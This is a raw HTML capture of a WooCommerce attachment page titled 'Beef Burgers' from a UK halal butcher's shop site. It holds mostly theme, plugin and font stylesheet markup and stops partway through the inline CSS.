

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hbhonline.co.uk/?attachment_id=23099
body_size: 333249
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Beef Burgers &#8211; Haji Baba Halal Meat</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Haji Baba Halal Meat &raquo; Feed" href="https://www.hbhonline.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haji Baba Halal Meat &raquo; Comments Feed" href="https://www.hbhonline.co.uk/comments/feed/" />
	
			<meta name="theme-color" content="#232122">
		<link rel="alternate" type="application/rss+xml" title="Haji Baba Halal Meat &raquo; Beef Burgers Comments Feed" href="https://www.hbhonline.co.uk/?attachment_id=23099/feed/" />
<link rel="shortcut icon" sizes="32x32" href=" https://www.hbhonline.co.uk/wp-content/uploads/2023/06/favicon-32x32-2.png">
<link rel="apple-touch-icon" sizes="152x152" href=" https://www.hbhonline.co.uk/wp-content/uploads/2023/06/apple-touch-icon-1.png">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hbhonline.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social-icons-general-css' href='//www.hbhonline.co.uk/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpfai_style-css' href='https://www.hbhonline.co.uk/wp-content/plugins/wp-font-awesome-share-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-icons-close-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woo-notification/css/icons-close.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-notification-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woo-notification/css/woo-notification.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='woo-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:15px;}#message-purchased .wn-notification-image{border-radius:0px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#212121 !important;
                        border-radius:3px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#212121 !important;
                }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768115726" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768115726" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768115726" /></noscript><link rel='stylesheet' id='kapee-style-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/style.css?ver=1.6.18' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.hbhonline.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pls-fonts-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/pls-font.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-basic-css' href='https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/css/style.css?ver=1.6.18' type='text/css' media='all' />
<style id='kapee-basic-inline-css' type='text/css'>
:root {--site-primary-font: Poppins,Arial,Helvetica,sans-serif;--site-font-size: 15px;--site-line-height: 1.9;--primary-color: #C8593B;--primary-inverse-color: #FFFFFF;--site-text-color: #555555;--site-hover-background-color: #F3F3F3;--site-body-background: #ffffff;--site-link-color: #000000;--site-link-hover-color: #c8593b;--site-border-top: 1px solid #878787;--site-border-right: 1px solid #878787;--site-border-bottom: 1px solid #878787;--site-border-left: 1px solid #878787;--site-border-color: #878787;--site-border-radius: 0;--site-input-background: #f7f7f7;--site-input-color: #555555;}text,select,textarea,number,div.nsl-container .nsl-button-default div.nsl-button-label-container{font-family: Poppins,sans-serif;}::-webkit-input-placeholder { font-family: Poppins,sans-serif;}:-moz-placeholder { font-family: Poppins,sans-serif;}::-moz-placeholder { font-family: Poppins,sans-serif;}:-ms-input-placeholder { font-family: Poppins,sans-serif;}.wrapper-boxed .site-wrapper,.site-wrapper .container,.wrapper-boxed .header-sticky{max-width:1200px;}.kapee-site-preloader {background-color:#2370f4;background-image: url();}.header-logo .logo,.header-logo .logo-light{max-width:110px;}.header-logo .sticky-logo{max-width:88px;}.header-logo .mobile-logo{max-width:76px;}@media (max-width:991px){.header-logo .logo,.header-logo .logo-light,.header-logo .mobile-logo{max-width:76px;}}body{color: #555555;}select option,.kapee-ajax-search .search-field,.kapee-ajax-search .product_cat,.search-results-wrapper .search-price del,.close-sidebar:before,.products .product-cats a,.products:not(.product-style-2) .whishlist-button a:before,.products.list-view .whishlist-buttona:before,.products .woocommerce-loop-category__title .product-count,.woocommerce div.product .kapee-breadcrumb,.woocommerce div.product .kapee-breadcrumb a,.product_meta > span span,.product_meta > span a,.multi-step-checkout .panel-heading,.kapee-tabs.tabs-classic .nav-tabs .nav-link,.kapee-tour.tour-classic .nav-tabs .nav-link,.kapee-accordion[class*="accordion-icon-"] .card-title a:after,.woocommerce table.wishlist_table tr td.product-remove a:before,.slick-slider button.slick-arrow,.owl-carousel .owl-nav button[class*="owl-"],.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{color: #555555;}a,label,thead th,.kapee-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-topbar ul li li a,.header-topbar ul li li a:not([href]):not([tabindex]),.header-myaccount .myaccount-items li a,.search-results-wrapper .search-price,.search-results-wrapper .search-price ins,.trending-search-results,.kapee-ajax-search .trending-search-results ul li a,.trending-search-results .recent-search-title,.trending-search-results .trending-title,.entry-date,.format-link .entry-content a,.woocommerce .widget_price_filter .price_label span,.woocommerce-or-login-with,.products-header .product-show span,.fancy-rating-summery .rating-avg,.rating-histogram .rating-star,div.product p.price,div.product span.price,.product-buttons a:before,.whishlist-button a:before,.product-buttons a.compare:before,.woocommerce div.summary a.compare,.woocommerce div.summary .countdown-box .product-countdown > span span,.woocommerce div.summary .price-summary span,.woocommerce div.summary .product-offers-list .product-offer-item,.woocommerce div.summary .product_meta > span,.product_meta > span a:hover,.quantity input[type="button"],.woocommerce div.summary > .product-share .share-label,.woocommerce div.summary .items-total-price-button .item-price,.woocommerce div.summary .items-total-price-button .items-price,.woocommerce div.summary .items-total-price-button .total-price,.kapee-deliver-return,.kapee-ask-questions,.kapee-delivery-label,.product-visitor-count,.kapee-product-trust-badge legend,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,.woocommerce-cart .cart-totals .cart_totals tr th,.wcppec-checkout-buttons__separator,.multi-step-checkout .user-info span:last-child,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.kapee-tour.tour-classic .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a,.kapee-accordion.accordion-outline .card-header a:after,.kapee-accordion.accordion-pills .card-header a,.wishlist_table .product-price,.mfp-close-btn-in .mfp-close,.woocommerce ul.cart_list li span.amount,.woocommerce ul.product_list_widget li span.amount,.gallery-caption,.kapee-mobile-menu ul.mobile-main-menu li > a{color: #000000;}a:hover,.header-topbar .header-col ul li li:hover a,.header-myaccount .myaccount-items li:hover a,.header-myaccount .myaccount-items li i,.kapee-ajax-search .trending-search-results ul li:hover a,.kapee-mobile-menu ul.mobile-main-menu li > a:hover,.kapee-mobile-menu ul.mobile-main-menu li.active > a,.mobile-topbar-wrapper span a:hover,.kapee-chekout-steps li.current > *,.products .product-cats a:hover,.woocommerce div.summary a.compare:hover,.product_meta > span a:hover,.format-link .entry-content a:hover{color: #c8593b;}.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.kapee-pagination .next,.kapee-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev,.fancy-square-date .entry-date .date-day,.entry-category a,.entry-post .post-highlight,.read-more-btn,.read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link,.post-navigation a:hover .nav-title,.nav-archive:hover a,.format-link .entry-link:before,.format-quote .entry-quote:before,.format-quote .entry-quote:after,blockquote cite,blockquote cite a,.comment-reply-link,.widget .maxlist-more a,.widget_calendar tbody td a,.widget_calendar tfoot td a,.portfolio-post-loop .categories,.portfolio-post-loop .categories a,.woocommerce form .woocommerce-rememberme-lost_password label,.woocommerce form .woocommerce-rememberme-lost_password a,.woocommerce-new-signup .button,.products-header .products-view a.active,.products .product-wrapper:hover .product-title a,.products 